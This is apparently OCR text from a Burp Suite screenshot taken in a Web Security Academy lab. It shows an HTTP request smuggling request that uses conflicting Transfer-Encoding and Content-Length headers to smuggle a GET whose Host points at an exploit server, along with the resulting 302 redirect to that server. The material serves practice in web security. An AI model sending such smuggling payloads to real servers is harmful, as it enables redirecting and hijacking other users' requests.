 Request
Pretty Raw Hex \n
Select extension...
1 POST / HTTP/1.1
2 Host: 0a1e003003e17ff1c0460e0000430011.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Transfer-Encoding: chunked
5 Content-Length: 180
6
7 0
8
9 GET /post/next?postId=8 HTTP/1.1
10 Host:
exploit-0afe008d03627fd1c0af0ef0012c00b8.exploit-server.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/1.1 302 Found
2 Location:
https://exploit-0afe008d03627fd1c0af0ef0012c00b8.exploit-server.
net/post?postId=9
3 Set-Cookie: session=h4S44btmoIz5IcUqnojmFh3hGXM68b5Z; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7